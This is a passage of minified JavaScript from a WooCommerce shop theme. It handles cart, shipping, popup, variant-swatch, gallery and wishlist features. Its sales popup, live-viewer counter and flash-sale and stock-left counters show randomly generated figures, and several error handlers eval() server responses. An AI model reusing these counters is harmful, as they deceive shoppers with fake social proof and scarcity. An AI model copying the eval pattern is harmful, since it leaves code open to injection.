e=$(this),a=(e.closest(".kalles-woocommerce-shipping-calculator"),{calc_shipping_country:$("#calc_shipping_country").val(),calc_shipping_state:$("#calc_shipping_state").val(),calc_shipping_postcode:$("#calc_shipping_postcode").val(),calc_shipping_city:$("#calc_shipping_city").val(),action:"the4_kalles_caculate_shiping",security_code:e.data("skey")});e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){$("#response_calcship").hide(),$("#response_calcship").html(t).fadeIn(),e.removeClass("the4-loading")}})})),$(body).on("click",".js_cart_add_gift",(function(t){t.preventDefault();var e=$(this),a={product_id:e.data("id"),action:"the4_kalles_add_gift_cart",security_code:e.data("skey")};e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){var a=`<li class="woocommerce-mini-cart-item flex cart__mini-item cart-item-${t.pid} mini_cart_item" data-cart-item='${t.cart_key}'>`;a+='<div class="ld_cart_bar"></div>',a+=`<a class="mini-cart-pimg">${t.pimg}</a>`,a+='<div class="mini_cart_info">',a+='<a href="#" class="mini_cart_title truncate">'+t.pname+"</a>",a+='<div class="mini_cart_meta">',a+='<div class="cart_meta_price">'+t.pprice+"</div>",a+='<div class="add_to_cart_button mini_cart_actions mt__20">',a+=`<a href="javascript:void(0);" rel="nofollow"\n                                    data-prod="${t.pid}"\n                                    class="cart_ac_remove js_cart_rem ttip_nt tooltip_top_right is_product_gift_wrap">\n                                                    <span class="tt_txt">Remove this item</span>\n                                                    <svg viewBox="0 0 24 24"><use xlink:href="#scl_remove"></use></svg>\n                                                </a>`,a+="</div>",a+="</div>",a+="</div>",a+="</li>",$("ul.woocommerce-mini-cart").append(a),$(".the4-icon-cart .count").text(t.items_count),$(".mini_cart_tool_gift").css("display","none"),e.closest(".mini_cart_gift").find(".js_cart_tls_back").trigger("click"),e.removeClass("the4-loading")}})}))}var The4KallesAgeVerify=function(){if("undefined"!=typeof Cookies&&0!=$(".popup_age_wrap").length&&"confirmed"!=Cookies.get("kalles_age_verify")){var t=$(".popup_age_wrap"),e=t.data("stt"),a=e.age_limit,i=e.date_of_birth,n=e.day_next;$.magnificPopup.open({items:{src:".popup_age_wrap"},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal age_pp_wrapper"}}}),$(".age_verify_allowed").on("click",(function(){if(i){var e=parseInt($("#ageyear").val()),s=parseInt($("#agemonth").val()),o=parseInt($("#ageday").val()),r=new Date(e+a,s,o);(new Date).getTime()-r.getTime()<0?(t.addClass("animated shake"),window.setTimeout((function(){t.removeClass("animated shake")}),1e3)):(Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close())}else Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close()})),$(".age_verify_forbidden").on("click",(function(){t.addClass("active_forbidden")}))}},The4KallesCookiesLawPP=function(){if("undefined"!=typeof Cookies){var t=$(".popup_cookies_wrap"),e=t.parent(),a=t.data("stt");try{var i=a.pp_version}catch(t){i=1994}if("accepted"!=Cookies.get("kalles_cookies_"+i)&&0!=t.length){var n=$("#kalles-section-cookies_law");if(n.hasClass("popup")){if(window.location.href==n.data("url"))return;$.magnificPopup.open({items:{src:n},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cookie_pp_wrapper"}}}),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),$.magnificPopup.close(),s()}))}else{setTimeout((function(){e.removeClass("pp_onhide").addClass("pp_onshow"),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),e.removeClass("pp_onshow").addClass("pp_onhide"),s()}))}),2500),"1"==n.data("scrollhide")&&$(window).scroll((function(t){window.pageYOffset>100&&(e.removeClass("pp_onshow").addClass("pp_onhide"),s())}))}var s=function(){Cookies.set("kalles_cookies_"+i,"accepted",{expires:a.day_next,path:"/"})}}}},The4KallesGetRandomInt=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},The4KallesSalesPopup=function(){if(!(0==$(".popup_slpr_wrap").length||$(".salse_pp_mb_false").length>0&&$(window).width()<768)){var t,e,a=$(".popup_slpr_wrap"),i=a.data("stt"),n=(i.show,i.limit-1),s=i.pp_type,o=kalles_sale_popup.sale_title,r=i.url,l=i.image,c=i.id,d=kalles_sale_popup.sale_location,u=kalles_sale_popup.sale_time,p=i.ClassUp,_=i.classDown[p],h=$(".js_slpr_img"),m=$(".js_slpr_a"),f=$(".js_slpr_tt"),v=$(".js_slpr_location"),g=$(".js_slpr_ago"),w=$(".pp_slpr_qv"),b=0,y=r.length-1,C=d.length-1,k=u.length-1,T=i.StarTime*i.StarTime_unit,x=i.StayTime*i.StayTime_unit;if(0!=a.data("display")){var D=function(t){var e=l[t];h.attr("src",e),h.attr("srcset",e),f.text(o[t]),m.attr("href",r[t]),w.attr("data-prod",c[t]),v.text(d[The4KallesGetRandomInt(0,C)]),g.text(u[The4KallesGetRandomInt(0,k)]),I()},S=function(){P(),t=setTimeout((function(){"1"==s?(D(b),(++b>n||b>y)&&(b=0)):D(The4KallesGetRandomInt(0,y)),e=setTimeout((function(){S()}),x)}),T)},I=function(){a.removeClass("dn").addClass(p).removeClass(_)},P=function(){a.removeClass(p).addClass(_)};$(".pp_slpr_close").on("click",(function(a){a.preventDefault(),P(),clearTimeout(e),clearTimeout(t)})),a.on("open_slpr_pp",(function(){S()})),S()}}},The4KallesATC_animation=function(t){var e=$(t);if(0!=e.length&&"none"!=e.data("ani")){var a="animated "+e.data("ani"),i=1e3*parseInt(e.data("time"));setInterval((function(){e.addClass(a),setTimeout((function(){e.removeClass(a)}),1e3)}),i)}},The4KallesPromoPrPopup=function(){if("undefined"!=typeof Cookies){if(!(window_w<1025||!yesHover||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0||"shown"==Cookies.get("kalles_prpr_pp_1")||"0"==THE4_Data_Js.exist_product_cat)){$(document).on("mouseleave.registerexit",(function(t){t.clientY<60&&0==$(".mfp-content").length&&0==$(".popup_prpr_wrap").length&&$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_exist_product_popup"},success:function(t){if(""!=t.output){var e=!1;t.page_display.forEach((function(t,a){(body.hasClass(t)||"all"==t)&&(e=!0)})),0!=e&&$.magnificPopup.open({items:{src:t.output,type:"inline"},tClose:"Close",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal prpr_pp_wrapper mfp-fade"},open:function(){$(".popup_prpr_wrap .the4-carousel:not(.slick-initialized)").slick(),$(document).off("mouseleave.registerexit")},close:function(){Cookies.set("kalles_prpr_pp_1","shown",{expires:parseInt(t.day_next),path:"/"})}}})}}})}))}}},The4KallesReal_time=function(){var t=$("#the4-kalles-product-liveview");if(0!=t.length){var e=t.data("min"),a=t.data("max"),i=t.data("interval"),n=The4KallesGetRandomInt(e,a),s=["1","2","4","3","6","10","-1","-3","-2","-4","-6"],o=["10","20","15"],r="",l="",c="",d=function(){(r=Math.floor(Math.random()*s.length),l=s[r],n=parseInt(n)+parseInt(l),e>=n)&&(c=Math.floor(Math.random()*o.length),n+=o[c]);(n<e||n>a)&&(n=The4KallesGetRandomInt(e,a)),t.find(".count").html(parseInt(n)),t.show()};d(),setInterval(d,i)}},The4KallesFlashSold=function(){var t=$("#the4-kalles-product-flash-sale");if(0!=t.length){var e=t.data("mins"),a=t.data("maxs"),i=t.data("mint"),n=t.data("maxt");t.find(".nt_pr_sold").html(The4KallesGetRandomInt(e,a)),t.find(".nt_pr_hrs").html(The4KallesGetRandomInt(i,n)),t.show()}},The4KallesGetDateCountdown=function(t){if(void 0!==t){var e=t.replace("24:00:00","23:59:59");if("not4"!=timezone)try{e=moment.tz(t.replace(/\//g,"-"),timezone).toDate()}catch(t){console.log("Timezone error: "+timezone)}else e=new Date(e);return e}},The4KallesDeliveryOrder=function(){var t=$("#the4-kalles-product-delivery_time");if(0!=t.length){var e=new Date,a=new Date,i=0,n=new Date,s=0,o=e.getDate(),r=t.data("ds")||0,l=t.data("de")||0,c=t.data("mode"),d=t.data("frm"),u=t.data("time").replace("24:00:00","23:59:59")||"19041994",p=["SUN","MON","TUE","WED","THU","FRI","SAT"],_=t.data("cut").replace(/ /g,"").split(","),h=t.data("timezone"),m=bltimezone&&h?timezoneDay.format("HHmmss"):day_t4_js.format("HHmmss"),f=u.replace(/ /g,"").replace(/:/g,""),v=(u.replace(/ /g,"").split(":"),day_t4_js.format("YYYY/MM/DD"));if(v=(bltimezone&&h?timezoneDay.format("YYYY/MM/DD"):v)+" "+u,bltimezone&&h)var g=The4KallesGetDateCountdown(v);else g=new Date(v);if(parseInt(m)>=parseInt(f)&&g.setDate(g.getDate()+1),"2"==c){for(a.setDate(o);i<r;)i++,a.setDate(a.getDate()+1),_.indexOf(p[a.getDay()])>-1&&i--;for(t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o);s<l;)s++,n.setDate(n.getDate()+1),_.indexOf(p[n.getDay()])>-1&&s--;t.find(".end_delivery").html(getToday(0,d,n))}else{a.setDate(o+r-1);do{a.setDate(a.getDate()+1)}while(_.indexOf(p[a.getDay()])>-1);t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o+l-1);do{n.setDate(n.getDate()+1)}while(_.indexOf(p[n.getDay()])>-1);t.find(".end_delivery").html(getToday(0,d,n))}if("19041994"!=u){var w=t.find(".h_delivery");w.countdown(g,{elapse:!0}).on("update.countdown",(function(t){if(t.elapsed);else{var e=24*t.offset.totalDays+t.offset.hours;w.html(t.strftime(e+" "+THE4_Data_Js.hrs+" %M "+THE4_Data_Js.mins))}}))}t.show()}},The4KallesProgressbar=function(){var t=$("#the4-kalles-product-left-stock"),e=t.data("cur");if(0!=t.length){t.removeAttr("data-ttcalc");var a,i,n=t.data("prid"),s=function(e,a,i,s){a=parseInt(a),sp_nt_storage&&sessionStorage.setItem("probar"+n,a),o=t.attr("data-ttcalc")||o>a?o:a+o,t.attr("data-ttcalc",o);var r=100*a/o,l=a<10?s:i;e.find(".progressbar>div").css("background-color",l),setTimeout((function(){e.find(".progressbar>div").css("width",r+"%")}),300)},o=parseInt(t.data("total")),r=parseInt(t.data("min")),l=parseInt(t.data("max")),c=t.data("type"),d=t.data("st"),u=t.data("qty"),p=t.data("bgprocess"),_=t.data("bgten");if(3==d&&e>=u||2==d)var h=The4KallesGetRandomInt(r,l);else h=e||The4KallesGetRandomInt(r,l);if(sp_nt_storage&&"ATC_NONE"==c){var m=sessionStorage.getItem("probar"+n);m>0&&(h=m)}t.find(".count").text(h).css({"background-color":"#fff",color:p}),t.find(".mess_cd").show(),t.find(".message").show(),t.find(".progressbar").show(),s(t,h,p,_),"ATC"!=c&&(a=setTimeout((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),10200),i=setInterval((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),102e3),t.bind("cleart",(function(){clearTimeout(a),clearInterval(i)})))}},The4KallesProductSwatches=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");!function(){setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));var t=[];if($("body").on("click touchstart",".variations_form .swatch__list--item:not(.is-selected)",(function(e){e.preventDefault(),e.stopPropagation(),a=$(this).parents("form"),a.data("galleries"),a.data("product_variations"),i=a.data("product_id");var n=$(this),s=n.parent().next(".value").find("select"),o=n.parent().data("attribute"),r=n.data("variation"),l=$(this).parents(".is-color").length;if(!s.find('option[value="'+r+'"]').length)return n.addClass("is-selected"),n.siblings(".swatch__list--item").removeClass("is-selected"),s.val("").change(),void a.trigger("kalles_swatches_no_matching_variations",[n]);-1===t.indexOf(o)&&t.push(o),n.hasClass("is-selected")?(s.val(""),n.removeClass("is-selected"),delete t[t.indexOf(o)],s.change()):(n.addClass("is-selected").siblings(".is-selected").removeClass("is-selected"),s.val(r),s.change()),l>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:n})})).on("click",".reset_variations",(function(){$(this).closest(".variations_form").find(".swatch__list--item.is-selected").removeClass("is-selected"),t=[]})).on("kalles_swatches_no_matching_variations",(function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})),$(".swatch__list--item").hasClass("is-selected")){var e=$(".swatch__list--item.is-selected"),a=$(".variations_form"),i=a.data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:e})}function n(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),a={},i={};$.each(t,(function(t,e){a[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){i[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...a};l[s]="";var c=function(t,e){for(var a=[],i=0;i<t.length;i++){var s=t[i];s.is_in_stock&&n(s.attributes,e)&&a.push(s)}return a}(e,l);$.each(c,(function(e,a){var n=a.attributes;$.each(n,(function(e,a){e==r&&(a?i={...i,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){i={...i,[e]:!0}}))})))}))}))})),$.each(i,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))}(),$("body").on("click touchstart","div.swatch__list span.swatch__value",(function(){var t=$(this).parent(),e=$(t).data("thumb"),a=$(t).data("thumb-flip"),i=$(t).data("title"),n=$(t).data("product-title");$(".swatch__list > span.is-selected").removeClass("is-selected"),t.addClass("is-selected"),void 0!==e&&!1!==e&&(body.hasClass("home")?$(t).closest(".product").find(".product-image-loop img").attr("src",e).attr("srcset",e):$(t).closest(".product").find("img.attachment-shop_catalog, img.attachment-woocommerce_thumbnail").attr("src",e).attr("srcset",e)),void 0!==i&&!1!==i&&void 0!==n&&!1!==n&&$(this).parents().eq(2).find(".product-title a").text(n+" "+i),void 0!==a&&!1!==a&&$(t).closest(".product").find(".wp-image-flip").attr("src",a).attr("srcset",a)}))},The4KallesClickVariant=function(){body.on("afterChange",".single-product-thumbnail .p-thumb",(function(t,e,a){var i=$('.single-product-thumbnail .p-nav [data-slick-index="'+a+'"]');i.addClass("slick-current"),i.siblings().removeClass("slick-current")})),$(document.body).off("kalles_swatches_update_html").bind("kalles_swatches_update_html",(function(t,e){var a,i=e.pid,n=e._this.data("variation_id"),s=$(".variations_form").data("galleries"),o=($(".variations_form").data("product_variations"),""),r={};window._inQuickview&&(window_w>767?(a=$(".p-item.slick-current").height())&&$("#content_quickview").height(a):(a=$(".product-quickview").height())&&$("#content_quickview").height(a));$("#product-"+i).hasClass("product-quickshop")?$(".mfp-content #product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})):$("#product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})),The4KallesChangeImage(i,s,o,!1,n)}))},The4KallesSelectedVariantion=function(){var t=$(".swatch__list > li");if(0!=t.length){var e={};$.each(t,(function(t,a){if($(a).hasClass("is-selected")){var i=$(a).data("variation"),n=$(a).parent().data("attribute");e[n]=i,!0}}));var a=$(".variations_form").data("galleries"),i=$(".variations_form").data("product_id"),n="";$.each(e,(function(t,e){var i="_product_image_gallery_"+t+"-"+e;if(void 0!==a[i]&&null!==a[i])return n=i,!1})),n&&The4KallesChangeImage(i,a,n,!0)}},The4KallesChangeImage=function(t,e,a,i,n=""){var s,o=$(".variations_form").data("product_variations"),r=$(".variations_form").data("thumb_style"),l=$(".variations_form").data("thumb_position"),c=[],d=[],u={},p=[],_=!1,h="",m="true"==THE4_Data_Js.is_lazy_kalles?"the4-lazyload":"";if("0"!=THE4_Data_Js["is-zoom"]&&(h="the4-image-zoom"),void 0===e[a]||null===e[a]||1!=e[a].length){var f,v=$(".zoomContainer");if(v&&v.each((function(t,e){$(e).remove()})),void 0!==e[a]&&null!==e[a]?s=e[a]:(s=e.default_gallery,$.each(o,(function(t,e){$.each(u,(function(t,a){""!==e.attributes["attribute_"+t]&&e.attributes["attribute_"+t]==a&&-1===$.inArray(e.image.full_src,c)&&(_=e.image,d+='<div class="'+m+' p-item woocommerce-product-gallery__image">',d+='<a href="'+_.full_src+'" >',d+='<img width="'+_.src_w+'" height="'+_.src_h+'" src="'+_.src+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+_.src+'" data-large_image="'+_.full_src+'" data-large_image_width="'+_.full_src_w+'" data-large_image_height="'+_.full_src_h+'"/>',d+="</a></div>",p+="<div>",p+="</div>",c.push(_.full_src))}))}))),$(".sticky_atc_wrap").length>0)if(void 0!==e[a])(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e[a][0].thumbnail),f.attr("data-srcset",e[a][0].thumbnail),f.addClass("lazyloaded");else(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e.default_gallery[0].thumbnail),f.attr("data-srcset",e.default_gallery[0].thumbnail),f.addClass("lazyloaded");1!=c.length&&$.each(s,(function(t,e){if(null==e.single)var a=e.thumbnail;else a=e.single;-1===$.inArray(a,c)&&(d+='<div class="'+m+" p-item woocommerce-product-gallery__image "+h+'">',d+='<a class="single-product-img-link" href="'+e["data-large_image"]+'">',d+='<img width="'+e.single_w+'" height="'+e.single_h+'" src="'+a+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+e["data-src"]+'" data-large_image="'+e["data-large_image"]+'" data-large_image_width="'+e["data-large_image_width"]+'" data-large_image_height="'+e["data-large_image_height"]+'"/>',d+="</a></div>",s.length>1&&(p+="<div>",p+='<img src="'+e.thumbnail+'" />',p+="</div>"),c.push(a),_&&_.gallery_thumbnail_src==e.thumbnail&&(_=t))}));if(window._inQuickview||window._inQuickShop)var g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true, "rtl":'+_rtl+"}'>"+d+"</div>";else{if("1"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":false,  "rtl":'+_rtl+"}'>"+d+"</div>";else if("2"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery the4-masonry" data-masonryjs=\'{"selector":".p-item", "layoutMode":"masonry", "rtl":'+_rtl+"}'>"+d+"</div>";else if(window_w<736)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 1, "vertical": false, "arrows": true, "rtl":'+_rtl+"}}]}'>"+d+"</div>";else g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery">'+d+"</div>";g+='<div class="kalles_product_image_action pa"><div class="kalles-product-gallery-btn p_group_btns flex"><button class="br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button></div></div>';var w=document.querySelectorAll(".p-video");if(w.length>0&&(g+=w[0].outerHTML),g+="</div>","1"==r&&"outside"!=l)g+='<div class="kales-thumb-outsite">',g+="left"==l||"right"==l?'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true, "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>":'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>",g+="</div>";else var b='<div class="p-nav oh the4-carousel p-nav-outside" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>"}var y=$("#product-"+t+" .single-product-thumbnail");setTimeout((function(){1!=c.length?$(".single-product-thumbnail").removeClass("no-nav"):$(".single-product-thumbnail").addClass("no-nav"),i?(y.html(g),"outside"==l&&$(".kales-thumb-outsite").html(b)):(y.hide().html(g).fadeIn(400),"outside"==l&&$(".kales-thumb-outsite").hide().html(b).fadeIn(400))}),100),setTimeout((function(){if(window._inQuickview)$(".the4-carousel").on("init",(function(t,e){$("#content_quickview").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0});else if(window._inQuickShop)$(".the4-carousel").on("init",(function(t,e){$(".single-product-thumbnail").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0,dots:!1});else if("1"==r||window_w<768){$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0}),$.isNumeric(_)&&$(".product .the4-carousel").slick("slickGoTo",_);var t=$(".slick-active.p-item img");C(t),$(".the4-carousel").on("beforeChange",(function(t,e,a,i){$(".zoomContainer").remove(),setTimeout((function(){body.hasClass("single-product")&&$(".the4-carousel .slick-current.p-item img").ezPlus(The4Kalles.t4_zoom_option)}),10)})),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.the4-carousel.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))}else if("2"==r){The4Kalles.initMasonry();t=$(".single-product-thumbnail .p-item  img");C(t)}else{t=$(".single-product-thumbnail .p-item  img");C(t)}}),200);var C=function(t){$(".the4-image-zoom").length>0&&!window._inQuickview&&body.hasClass("single-product")&&!The4Kalles.isMobile()&&t.ezPlus(The4Kalles.t4_zoom_option)}}else if("1"==r){if(window._inQuickview)k=$(".p-thumb").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");else var k=$(".p-nav").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");return void(void 0!==T&&$(".product .the4-carousel").slick("slickGoTo",T))}},The4DisplaySelectedVariant=function(){var t=null,e=$("form.variations_form"),a=e.find('[type="submit"]');0!=e.lenght&&($(document).on("check_variations",(function(i){clearTimeout(t),t=setTimeout((function(){a.hasClass("wc-variation-selection-needed")&&e.unbind("click")}),500)})),body.on("click",".single_add_to_cart_button.wc-variation-selection-needed",(function(t){t.preventDefault(),$(".t4-variant-warning").slideDown("fast")})),$(document).on("found_variation.first",(function(t,e){$(".t4-variant-warning").length>0&&$(".t4-variant-warning").slideUp()})))},The4KallesCatHeader6=function(t){var e=$(t);if(0!=e.length){var a=$(window).height(),i=e.offset().top;if(i<a){var n=100-(i+40)/(a/100);e.addClass("mh_js_cat").css("max-height",n+"vh")}}},The4KallesWishlistLocal=function(){if("1"==THE4_Data_Js["wishlist-local"]){var t=function(t,e,a=!1,i){var n={product_id:t,action:i,security_code:e};if("addWishlist"==i)var s=$('.wishlistadd[data-id="'+t+'"]');else s=$('.wis_added[data-id="'+t+'"]');s.addClass("the4-loading"),s.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:n,success:function(e){s.removeClass("the4-loading"),s.find("i").css("opacity","1"),$(".jswcount").text(e.w_count),a?(0==e.w_count&&location.reload(),s.closest(".post-"+t).remove()):"addWishlist"==i?(s.removeClass("pe_none wishlistadd").addClass("wis_added wis_remove").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").addClass("nt_added_w")):(s.removeClass("pe_none wis_added wis_remove").addClass("wishlistadd").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").removeClass("nt_added_w"))}})};body.on("click",".wishlistadd",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addWishlist")})),body.on("click",".wis_remove.enable_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"removeWishlist")})),body.on("click",".wis_remove.wishlist-page",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeWishlist")}))}},The4KallesCompareLocal=function(){if("1"==THE4_Data_Js["compare-local"]){var t=function(t,e,a=!1,i,n){var s={product_id:t,action:i,security_code:e};n.addClass("the4-loading"),a&&n.find("span").addClass("t4-remove-loader"),n.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:s,success:function(e){n.removeClass("the4-loading"),n.find("i").css("opacity","1"),a?(n.find("span").addClass("t4-remove-loader"),$(".compare_id_"+t).remove(),0==e.cp_count&&location.reload()):(n.removeClass("compare_add pe_none").addClass("cpt4_added"),n.find(".tt_txt").text(e.txt_added))}})};body.on("click",".compare_add",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addCompare",a)})),body.on("click",".cpt4_remve.compare_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeCompare",a)}))}},The4KallesLazyload=function(){is_lazyload&&($(".lazyloaded").closest(".the4-lazyload").removeClass("the4-lazyload"),$(document).on("lazyloaded",(function(t){var e=$(t.target).closest(".the4-lazyload");e.hasClass("the4-lazyload")&&e.removeClass("the4-lazyload");var a=$(t.target).closest(".p-item");is_zoom&&a.hasClass("the4-image-zoom")&&!window._inQuickview&&!The4Kalles.isMobile()&&0==$(".the4-wc-single.wc-single-1").length&&body.hasClass("single-product")&&$(t.target).ezPlus(The4Kalles.t4_zoom_option)})))},The4KallesElementorLoadmore=function(){($(".nt_home_lm").length=0)||body.on("click",".nt_home_lm",(function(e){e.preventDefault();var _this=$(this),products_wrapper=_this.closest(".elementor-widget-kalles-products").find(".the4-sc-products"),products=products_wrapper.find(".products.row"),attrs=products_wrapper.data("attrs"),pages=products_wrapper.data("pages"),paged=parseInt(products_wrapper.attr("data-paged"));_this.addClass("the4-loading"),paged+=1,$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs,paged},success:function(t){if(products.hasClass("the4-masonry")){var e=$(t);products.append(e).isotope("appended",e),products.imagesLoaded().progress((function(){products.isotope("layout")}))}else products.append(t)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.removeClass("the4-loading"),products_wrapper.attr("data-paged",paged),pages<=paged&&$(".nt_home_lm").hide()}})}))};The4Kalles.The4KallesElementorProduct=function(){function loadProducts(el,options){const _this=$(el),products_wrapper=_this.find(".the4-sc-products"),shortcode=products_wrapper.data("attrs");if(!shortcode)return;const layout=shortcode.style||"grid";$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs:shortcode,first_init:!0},success:function(t){products_wrapper.append(t),_this.addClass("kalles-products-initialized"),"carousel"===layout?initCarousel():"masonry"===layout&&The4Kalles.initMasonry()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.find(".kalles-products-skeleton").remove()}})}const products_els=$(".kalles-products-list").not(".kalles-products-initialized");0!=products_els.length&&products_els.each((function(){loadProducts(this)}))},The4Kalles.The4KallesElementorBanner=function(){function loadBanner(el){const banner_wrapper=$(el),shortcode=banner_wrapper.data("attrs");shortcode&&$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_banner_ajax",attrs:shortcode,first_init:!0},success:function(t){banner_wrapper.append(t),banner_wrapper.addClass("kalles-banner-initialized")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){banner_wrapper.find(".the4-banner-skeleton-loader").remove()}})}const banner_els=$(".the4-el-banner").not(".kalles-banner-initialized");0!=banner_els.length&&banner_els.each((function(){loadBanner(this)}))};var The4KallesCartCountdown=function(){var t=$("[data-cart-countdown]");if(0!=t.length){var 